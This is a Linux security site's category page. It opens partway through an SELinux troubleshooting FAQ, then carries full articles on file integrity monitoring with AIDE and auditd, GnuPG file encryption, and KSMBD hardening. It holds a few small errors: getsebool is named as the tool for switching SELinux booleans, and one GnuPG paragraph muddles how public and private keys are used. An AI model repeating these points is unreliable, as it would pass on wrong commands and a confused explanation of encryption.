SELinux is the culprit. Don't leave it here forever. Use it to verify if the app starts working. If it does, you've confirmed it's an SELinux issue and can move on to fixing the labels. Is SELinux permissive mode the same as disabling SELinux? People confuse these all the time. They are not the same. In permissive mode, the system is still checking policy and writing to the audit log. If you disable SELinux, you stop the engine. You lose the logs, you lose the visibility, and you lose the security. Where are SELinux logs? If you're hunting for answers, the SELinux audit log (/var/log/audit/audit.log) is where you'll find them. When you check SELinux logs, you aren't looking for a "success" message; you're looking for the red ink that explains exactly what thekernel hated about your last request. What is an SELinux AVC denial? An SELinux AVC denial is the "who, what, where" of your problem. It's the log entry that says: "Process X tried to do Action Y on Object Z, and I blocked it." It’s the closest thing you’ll get to a clear explanation from the OS. What is an SELinux context? It's basically a security tag. Every file, process, and port has one. If a web server needs to read a file, the file's SELinux context has to match what the web server policy expects. If you moved a file from a home folder to /var/www/html, that label likely didn't update. That's a classic SELinux file context mismatch. Why do SELinux contexts cause permission-denied errors? It's almost always a labeling issue. If you move or restore files, the labels don't always tag along. If you’re seeing errors, you probably need to run restorecon to reset them to their proper state. Why does SELinux break after moving files? Files don't always "inherit" the labels of their new home. You move a file, the system keeps the old label, and the service now thinks that file is an intruder. That's why your app suddenly stops working after a file transfer. What is an SELinux policy? It's the rulebook. Everything is governed by the SELinux policy . Most of the time, the policy is fine, and your application is just trying to do something non-standard. Can SELinux policy block ports or network connections? Absolutely. If your app tries to use a non-standard port, SELinux might shut it down. Check if you need to update the policy or toggle a boolean to allow that specific SELinux port. What are SELinux booleans? Think of booleans as "on/off" switches for common policy exceptions. You don't need to rewrite the whole rulebook; just flip a boolean using getsebool if you need to allow a common, safe action. Should you use audit2allow to fix SELinux problems? Be careful with audit2allow. It effectively writes a new policy based on your last error. If you’re justmislabeling files, audit2allow is overkill—it’ll just mask the problem. Fix the labels first. How do you troubleshoot SELinux without disabling it? Stick to the routine: Check the status. Check the logs for AVC denials. Check the file contexts. Toggle permissive mode if you need to see the "hidden" errors. Fix the labels or booleans. Don't reach for the "off" switch until you've exhausted every other option. Is SELinux worth it? Is SELinux worth it? The learning curve is steep, and it's definitely annoying when it breaks your workflow. But when you realize it’s the only thing keeping a compromised web server from trashing your database, you’ll be glad it's there. Keep it on, learn the basics, and you'll be ahead of 90% of other admins. Want more Linux security news, vulnerability analysis, and software supply chain updates? Subscribe to the LinuxSecurity Newsletter and get the latest threats, advisories, and expert insights delivered directly to your inbox. Related Reading Configuring SELinux: An In-Depth Guide to Securing Your Linux System SELinux vs. AppArmor: Key Trends, Security Insights & Frameworks . Learn how to effectively troubleshoot SELinux without disabling it, ensuring system security and functionality is maintained while correcting errors.. SELinux Troubleshooting, system security, access control, policy enforcement. . Dave Wreski
Jun 25, 2026
•
How to Harden My Filesystem
160
 file integritysystem administrationsecurity best practices

Effective File Integrity Monitoring Techniques for Linux Systems
A Linux system can be changed without immediately looking broken. A service still starts. Users still log in. The application still responds. Then an administrator finds that an SSH setting was changed, a firewall rule file has different permissions, or a systemd unit appeared in a directory where nothing new was expected. . That is the point where file integrity monitoring becomes useful. This HOWTO explains how to think about file integrity changes on Linux systems, what to monitor, what changes matter, and how to investigate alerts without treating every file change as a compromise. What File Integrity Monitoring Does File integrity monitoring checks whether selected files and directories still match a known baseline. The baseline is usually created when the system is in an approved state. Later checks compare the current filesystem against that baseline. The comparison is not limited to file contents. A file integrity tool may track: File type Permissions Inode number User and group Size Timestamps Link count and link name ACLs and extended attributes SELinux labels Cryptographic hashes AIDE, for example, builds a database from files listed in its configuration and stores many of these attributes for later comparison. That matters because attackers do not always need to replace a binary. A permission change can be enough. An ownership change can be enough. A new file in a startup path can be enough. A modified configuration file can change how the system authenticates users or exposes services. The purpose is not to record every possible change. The purpose is to notice changes that affect trust. Start With Files That Control System Behavior A common mistake is trying to monitor the whole filesystem at the same level. That creates long reports and weak attention. Start with files that define how the system behaves . Useful first targets include: /etc/ssh/sshd_config /etc/passwd /etc/shadow /etc/group /etc/sudoers /etc/sudoers.d/ PAM configuration systemd unit files cron directories firewall rule files kernel module configuration package manager configuration privileged scripts system binaries shared libraries application configuration files that control authentication or execution These are not the only paths that matter, but they are good examples of security-relevant files. A change to one of them can alter access, privilege, persistence, or network exposure. A web server may also need integrity checks on selected application paths. A bastion host may need stricter checks on SSH, sudo , shell profile, and audit configuration. A database server may need close monitoring on service units, authentication configuration, and backup scripts. The right scope depends on the host. The question to ask is simple: if this file changes without approval, does the system trust the change? Build the Baseline Carefully The baseline is the reference point. If the baseline is wrong, the monitoring will be wrong. Create the baseline from a clean and approved system state. Ideally, this is after installation, hardening, package updates, and application deployment, but before the host is exposed to production traffic. On existing systems, the first baseline can still be useful, but treat it as the current observed state, not proof that the system is clean. With AIDE, the basic model is to initialize the database, then use later checks to compare the system against it. Red Hat’s documentation describes this workflow as installing AIDE, generating an initial database, running integrity checks, and updating the database after verified system changes. It also recommends keeping the database, configuration, and AIDE binary in a secure location such as read-only media for stronger protection. That last part is important. If an attacker can modify the database, the configuration, or the integrity-checking binary, the result is less trustworthy. Local fileintegrity monitoring is still useful, but it is not tamper-proof when all of its components are stored on the same compromised host. Do not automatically approve every change into the baseline. A baseline update should follow a known event: a package update, a configuration management run, an application deployment, or an approved manual change. Automatic baseline replacement can turn a security control into a record of whatever happened last. Choose Attributes Based on the File Not every file needs the same checks. For system binaries: Content hashes matter. Ownership and permissions also matter because a binary that becomes writable by the wrong user is a problem even before it is modified. For configuration files: Content changes are important, but so are permissions, ownership, SELinux labels, and extended attributes. A configuration file may contain the same text but become writable by an account that should not control it. For directories: Added and removed files may be more important than content. A new file under /etc/cron.d/ , /etc/systemd/system/ , or a privileged script path may indicate persistence. A removed file may indicate cleanup or tampering. For logs and spools: Content changes are expected. Monitoring the full contents of every log file usually creates noise. But permissions, ownership, unexpected deletion, or suspicious truncation may still matter. AIDE allows rules to define which attributes are checked for different files and directories. The documentation also warns that configuration takes tuning and that broad ignores can hide files that an attacker may want to place somewhere unmonitored. The goal is not maximum coverage on paper. The goal is useful coverage in operation. Exclude Noisy Paths Without Creating Hiding Places Some paths change constantly. Logs grow. Caches update. Temporary files appear and disappear. Package managers write state. Applications create runtime data. Ignoring those paths completely may make reportsreadable, but it can also create blind spots. Avoid rules that exclude broad areas without thinking through attacker behavior. For example, ignoring all of /var may hide too much. A better approach is to exclude specific volatile file patterns while continuing to watch security-relevant paths under /var , application directories, and service-specific locations. Be careful with pattern matching. A loose exclusion may ignore more than intended. The AIDE documentation gives examples where a rule meant to ignore rotated log files can also ignore a current file or create room for an attacker to place files under a similar name. It recommends precise matching, including anchoring patterns when a single file is intended. Readable reports are important. So are safe exclusions. A report that nobody reads is not useful. A quiet policy that ignores attacker-controlled paths is also not useful. The work is in the middle. Use Audit Data to Find the Actor File integrity monitoring usually tells you what changed. It may not tell you who changed it. Linux auditing helps fill that gap. The audit daemon is the userspace component of the Linux Audit system. It writes audit records to disk. Rules are loaded into the kernel, and records can be reviewed with tools such as ausearch and aureport . For sensitive files, add audit rules that watch writes and attribute changes. For example: auditctl -w /etc/ssh/sshd_config -p wa -k sshd_config_change That kind of rule can help connect a file change to a user, process, and event. It is especially useful when the integrity alert only says that the file no longer matches the baseline. The auditd documentation also notes that rules can be loaded at startup and that adding the audit=1 boot parameter helps ensure early processes are marked as auditable by the kernel. Without that, some early activity may not be properly audited. Use file integrity monitoring for state. Use audit data for attribution. One tells you the file changed. The otherhelps explain how it changed. Use Real-Time Events Where Delay Matters Scheduled checks are useful, but some paths need faster visibility. Linux provides inotify for monitoring filesystem events. It can monitor files or directories and report events such as access, metadata changes, write-close events, file creation, deletion, modification, and rename activity. This can be useful for narrow, high-value monitoring . Examples include: SSH configuration sudoers files firewall rule paths cron directories systemd unit directories privileged application configuration Do not treat inotify as a complete integrity system. It has important caveats. Directory monitoring is not recursive by default. Event queues can overflow. Rename handling has race conditions. Events may be missed if activity happens outside the watched path. The API does not directly identify the user or process that triggered an event. It also does not report all activity on network filesystems or pseudo-filesystems in the way administrators may expect. Real-time monitoring is an early warning. It is not proof of the complete filesystem state. For important systems, use it alongside scheduled integrity checks and audit records. Investigate Alerts by Building a Timeline When a file integrity alert appears, do not start by assuming compromise. Start by placing the change in time. First, identify what exactly changed : Was the content modified? Were permissions changed? Was ownership changed? Was a file added? Was a file removed? Was a file renamed? Did the SELinux context or extended attributes change? Did the baseline change? Then, compare the alert against normal system activity . Check package manager history, configuration management logs, deployment records, sudo logs, audit records, user sessions, systemd journal entries, and nearby files or directory timestamps. A changed SSH configuration during a documented hardening update is differentfrom the same change made by an interactive shell at 03:00. A new file under a systemd directory from a package install is different from a manually written service unit that launches a binary from /tmp . Look for clusters. Attackers often change more than one thing. A new service file, a modified script, and a log gap around the same time are more concerning than any single event alone. MITRE describes adversaries selectively deleting or modifying artifacts such as logs, command histories, and file metadata to reduce indications of activity while keeping enough normal data in place to avoid immediate suspicion. That is why missing data matters . A cleared shell history, a truncated log, a changed timestamp, or an unexpected log rotation near an integrity alert should not be ignored. Watch for Changes That Look Administrative Many suspicious changes do not look dramatic. An attacker may enable password authentication in SSH for a short period. They may add an authorized key. They may place a script under a name that resembles a legitimate maintenance task. They may add a cron job that calls a script from an ordinary-looking path. They may change permissions so a low-privilege user can later modify a file. They may replace a binary and restore timestamps. Those changes can look like administration if viewed one at a time. This is why file integrity monitoring should focus on behavior. A file is not important only because of where it sits. It is important because of what the system does with it. Ask yourself: Does this file run as root? Does it affect login? Does it affect sudo ? Does it affect network exposure? Does it start at boot? Does another trusted process execute it? Can a non-privileged user now write to it? That line of thinking catches issues that simple path-based monitoring can miss. Know When Detection Should Become Enforcement Most file integrity monitoring detects change after it happens. That is enough for many systems. Somesystems need stronger controls. Linux Integrity Measurement Architecture (IMA) can calculate file hashes, maintain measurement logs, support audit logging, and appraise files against known-good values or signatures. With appraisal, access can be denied when verification fails. Extended Verification Module (EVM) can protect security-relevant metadata such as security.ima , SELinux labels, capabilities, UID, GID, mode, and related attributes. Red Hat’s kernel integrity guidance describes IMA measurement, appraisal, and audit as separate features. It also explains that an app can compare a file hash or signature against a trusted reference and deny access when verification fails. This is not the same as running a periodic AIDE check. It is a stricter model. Use it where the operational profile fits: stable systems, high-value workloads, regulated environments, or hosts where unauthorized execution should be blocked rather than merely reported. Test it carefully. Enforcement can break workloads if policies, labels, signatures, or update flows are wrong. Detection is easier to operate. Enforcement gives stronger guarantees but less room for mistakes. Protect the Monitoring System Itself Monitor the integrity of the monitoring configuration. Monitor the database. Monitor the reports. Monitor whether scheduled checks stop running. An attacker who understands the environment may not only change the target file. They may change the monitoring rule, remove a watched path, modify the baseline, stop the scheduled job, or tamper with local logs. This is why off-host evidence matters. Send logs and alerts to a central system. Restrict who can update baselines. Keep old baselines for comparison. Review baseline updates manually. Store critical integrity data somewhere the monitored host cannot freely rewrite. NIST’s integrity control language focuses on using integrity verification tools to detect unauthorized changes to software, firmware, and information, and on taking defined actionswhen unauthorized changes are detected. It also includes enhancements for integrity checks, automated notifications, centralized tools, and integration with incident response. That is the operational point. Detecting change is only part of the control. Someone has to receive the alert, understand it, and act. Operational Takeaways File integrity monitoring is useful when it answers practical questions: What changed? Was the change expected? Who or what made it? Does it affect authentication, privilege, execution, persistence, logging, or network exposure? Can the current system still be trusted? Best Practices Summary: Start with a clean baseline. Watch files that control system behavior. Tune rules so reports are readable, but do not create broad hiding places. Treat metadata changes as seriously as content changes when the file is security-sensitive. Pair integrity checks with audit data. Use real-time events for narrow, high-value paths. Send evidence off-host. Update baselines only after changes are verified. The purpose is not to prove that no file ever changes. Linux systems change constantly. The purpose is to notice when the wrong files change, understand what that means, and respond before a quiet modification becomes a long investigation. FAQs What is file integrity monitoring on Linux? File integrity monitoring compares selected files and directories against a trusted baseline to detect content, permission, ownership, metadata, or attribute changes. Is AIDE enough to detect compromise? AIDE can detect many unauthorized changes, but it should be paired with audit logs, centralized logging, and incident response procedures. Should I monitor the whole filesystem? Usually no. Start with files that affect authentication, privilege, startup behavior, execution, logging, and network exposure. . Learn how to implement file integrity monitoring on Linux systems effectively to detect unauthorized changes and improve security.. Linux FilesystemMonitoring, File Integrity, System Security, AIDE Configuration, Secure Linux Systems. . MaK Ulac
May 18, 2026
•
How to Harden My Filesystem
160
 security practicesgnupgdata encryption
Boost Security with GnuPG: Installation and File Encryption Guide
GnuPG, an open-source tool created to enhance security on Linux systems and other platforms, has become an essential component of our security toolbox as admins. But what exactly is GnuPG, and why should administrators consider it an integral component? I'll answer these questions and then explain how to install GnuPG and encrypt and decrypt files with this powerful tool! . What Is GnuPG & How Is It Used? GnuPG stands for GNU Privacy Guard and is an open-source implementation of OpenPGP . It offers robust encryption services to secure files and communications. Users can encrypt, decrypt, sign, and verify data locally and when communicating with third parties via public key directories, making GnuPG an essential tool for protecting digital security. GnuPG serves several essential purposes related to encryption and decryption, most often for email communications. It ensures that only recipients who possess the correct private key can read them. In addition, it can encrypt any data and make it unreadable by unauthorized parties without the appropriate decryption key. Utilizing a public and private key pair system, the public key can be shared freely while its private key remains confidential. When data encryption occurs using one party's public key for transmission to another party's private key, only decryption can prevent interception or unauthorized access to sensitive information. Why Should System Administrators Use GnuPG for Improved Security and Privacy? System administrators assume an essential role in protecting their communications and data, making GnuPG an invaluable tool for admins looking to strengthen their privacy and security. GnuPG provides secure transmission of sensitive information across encrypted channels. Signing data allows one to authenticate its originator and confirm it has not been altered during transmission. Signing data allows one to authenticate its originator and confirm it has not been altered during transmission. For a guide on Linux integrityverification methods , see our complete article. GnuPG provides flexibility and compatibility, supports multiple encryption algorithms, and complies with other systems using the OpenPGP standard. How Can I Install GnuPG? GnuPG can be installed easily from most Linux distributions via their standard repositories. Ubuntu- and other Debian-based systems need only to use this command in their terminal to complete this installation process: sudo apt-get install gnupg -y For Fedora-based systems, use: sudo dnf install gnupg -y Once installation is complete, the next step should be creating your initial key pair. This can be accomplished via either the command line or GUI. To generate one, use this command: gpg --full-generate-key Once you select this option, you will be asked questions regarding key type, size, expiration, and other personal identification details. In general, it's safe to stick with defaults unless specific needs exist. How Can I Encrypt & Decrypt Files With GnuPG? Now that your key pair is prepared, you can use GnuPG to encrypt files. Say, for instance, you wish to encrypt mydocument.txt. Here is the command you would use: gpg -e -r [YourEmail] mydocument.txt Replace [YourEmail] with the email address associated with your GPG key and run this command to encrypt mydocument.txt. Only those who know the private key can successfully decrypt it. Decrypting files and accessing encrypted data are straightforward processes. Simply use: gpg -d -o decrypted.txt encrypted.gpg GPG should prompt for your passphrase to decrypt the encrypted.gpg; decrypted.txt is its output file for decrypted content. Once this process has been completed, encrypted.gpg will become decrypted as expected, and the decrypted content can be seen within decrypted.txt. Final Thoughts on Boosting Security and Privacy with GnuPG With cyber threats evolving, tools like GnuPG are invaluable for safeguarding data confidentiality and integrity. Not limited to file encryptionalone, it provides additional protection against email and digital communication attacks. Integrating GnuPG into security practices helps administrators significantly mitigate the risks associated with data breaches or unauthorized access, helping ensure sensitive information remains private and safe from prying eyes. And when key mismatches or signature failures surface unexpectedly, they often trace back to the broader pattern of system drift in Linux , where quiet shifts in mirrors, metadata, or key rotation gradually break trust paths.With the simple steps I've outlined here, even novice users of GnuPG can quickly begin safeguarding their digital environment, making GnuPG an essential tool for any security-minded individual or administrator. . GnuPG enhances data protection; learn installation, encryption, and security practices for administrators.. gnupg, open-source, created, enhance, security, linux, systems, other, platforms. . Brittany Day
Nov 28, 2025
•
How to Harden My Filesystem
160
 security advisoryconfiguration managementfile sharing
Implementing Comprehensive Security Strategies for KSMBD in Enterprises
Kernel SMB Daemon (KSMBD) has become essential for file sharing and data management within Linux ecosystems, becoming increasingly prominent as network security demands grow. KSMBD is an SMB server module created for maximum performance and compatibility across various operating systems, making file sharing effortless. . However, common security challenges—from unauthorized data access to exploiting vulnerabilities — leave it vulnerable to cyberattacks. In this article, I'll offer guidance on overcoming these challenges to protect KSMBD and meet today's security needs. KSMBD Security Fundamentals To properly secure KSMBD, system administrators must remain up-to-date on software patches and follow secure configuration defaults. To reduce potential risks, they should prioritize installing security updates as soon as they become available. Equally vital is ensuring only authorized individuals can access sensitive files via ACLs or file permissions on Linux file systems. Advanced Configuration and User Role Management At its core, the KSMBD server's security relies on careful configuration and user role management. Critical settings must be carefully adjusted to strengthen security—from minimizing exposed services and controlling access permissions to role-based access control that ensures only users with relevant roles can access certain information—further protecting data against internal threats. Network Security Strategies for KSMBD To complement server configuration, it is also vitally important that KSMBD networks employ an effective network security framework. Practical strategies for mitigating ksmbd file server module vulnerability include: Implementing firewalls and network segmentation isolates KSMBD servers and reduces their attack surface. Using protocols like SMB encryption protects data in transit against eavesdropping attacks like man-in-the-middle attacks. Employing intrusion detection systems to detect suspicious activities and allow swiftresponse times when needed. How Can I Integrate Security Tools and Plugins? Integrating security tools and plugins is an integral component of automating defense mechanisms, from malware scanners designed to detect malicious software to automated logging and alerting systems capable of detecting unusual patterns indicative of security breaches. Selecting tools compatible with KSMBD can significantly bolster an organization's security posture. Maintenance and Audits A proactive security strategy involves regular audits and maintenance checks. These practices go beyond discovering vulnerabilities and ensure the system functions as intended. Administrators should review logs for anomalies as part of this practice and conduct system health checks regularly to safeguard KSMBD services and their integrity and availability. Training and Awareness Human error remains one of the primary security vulnerabilities threatening enterprise systems. Therefore, organizations should foster a culture of security awareness and training among employees by regularly training on best security practices and conducting drills that simulate operational oversights. Creating such an environment within an organization can significantly mitigate risks associated with employee error. Our Final Thoughts on Securing KSMBD in Enterprise Environments KSMBD security should not be treated as a one-time effort but as an ongoing journey of improvement and adaptation. Securing KSMBD in an enterprise environment requires dedication, expertise, and an adaptive stance. Every aspect is essential, from configuration management to network security measures and awareness programs. By adhering to the strategies outlined herein, Linux admins and infosec professionals can strengthen KSMBD security installations and protect their network infrastructure and sensitive data against emerging threats. . KSMBD, a key component in enterprise Linux systems, requires strong security measures and configuration management to ensuresecure and efficient operations.. KSMBD Security, Network Protection, File Sharing, Linux Admin Guide. . Dave Wreski
Feb 10, 2025
•
How to Harden My Filesystem

Get the latest News and Insights
Get the latest Linux and open source security news straight to your inbox.
Community Poll
Should Linux servers automatically install security updates?
Search Topics
Powered By

Linux Security - Your source for Top Linux News, Advisories, HOWTOs and Feature Releases
QUICK LINKS
subscribe to newsletters!
Like staying secure? So do we.
Sign up for updates, tips, and alerts!